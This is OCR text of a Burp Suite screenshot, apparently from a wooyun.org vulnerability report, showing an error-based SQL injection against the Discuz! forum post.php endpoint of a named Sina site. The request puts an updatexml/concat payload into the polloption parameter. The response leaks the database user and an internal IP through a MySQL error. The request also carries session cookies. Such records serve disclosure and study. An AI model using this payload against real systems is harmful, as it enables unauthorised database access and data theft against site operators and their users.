 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://club.show.sina.com.cn ?
Request
Raw Params Headers Hex
POST
/post.php?action=edit&extra=&editsubmit=yes&mod=&polloption[zx'+and+updatexml
(1,concat(0x3a,(select+user())),1)%23]= HTTP/1.1
Host: club.show.sina.com.cn
Proxy-Connection: keep-alive
Content-Length: 3484
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://club.show.sina.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuhQMMB4335DehRWP
Referer:
http://club.show.sina.com.cn/post.php?action=edit&fid=445&tid=640375&pid=4378
356&page=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: U_TRS1=00000006.ff4c50b9.545ee53c.f56ea6b2;
UOR=blog.sina.com.cn,blog.sina.com.cn,;
SINAGLOBAL=210.41.243.6_1415512121.374908;
vjuids=16d639193.1499318f4fe.0.885b1284; SGUID=1415512127576_77258547;
ustat=__210.41.243.22_1417499397_0.62435000;
__utma=269849203.569558293.1417163324.1421041093.1432200237.4;
__utmz=269849203.1432200237.4.4.utmcsr=qing.blog.sina.com.cn|utmccn=(referral
)|utmcmd=referral|utmcct=/; lxlrtst=1437954818_o; lxlrttp=1437954818;
ULV=1440581054249:73:7:1:125.39.8.226_1440578099.822604:1440080313575;
vjlast=1440581057; FSINAGLOBAL=210.41.243.6_1415512121.374908;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Wed, 26 Aug 2015 14:22:03 GMT
Content-Type: text/html
Content-Length: 926
Connection: keep-alive
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC
NOI DSP COR"
Set-Cookie: eAU_sid=m4tbQ9; expires=Wed, 02-Sep-2015 14:21:49 GMT; path=/;
httponly
</table></table></table></table></table>
<p style="font-family: Verdana, Tahoma; font-size: 11px; background:
#FFFFFF;"><b>Discuz! info</b>: MySQL Query Error<br />
<br />
<b>User</b>: wueast<br />
<b>Time</b>: 2015-8-26 10:21pm<br />
<b>Script</b>: /post.php<br />
<br />
<b>SQL</b>: DELETE FROM [Table]polloptions WHERE polloptionid='zx' and
updatexml(1,concat(0x3a,(select user())),1)#' AND tid='640375'<br />
<b>Error</b>: XPATH syntax error: ':club_user@10.192.17.153'<br />
<b>Errno.</b>: 1105<br /><br />Similar error report has been dispatched to
administrator before.</p><p style="font-family: Verdana, Tahoma; font-size:
12px; background: #FFFFFF;"><a
href="http://faq.comsenz.com/?type=mysql&dberrno=1105&dberror=XPATH%20syntax%20err
or%3A%20%27%3Aclub_user%4010.192.17.153%27" target="_blank">&#x5230;
http://faq.comsenz.com
&#x641c;&#x7d22;&#x6b64;&#x9519;&#x8bef;&#x7684;&#x89e3;&#x51b3;&#x65b9;&#x6848;</
a></p>
? < + > Type a search term
www.wooyun.org
Done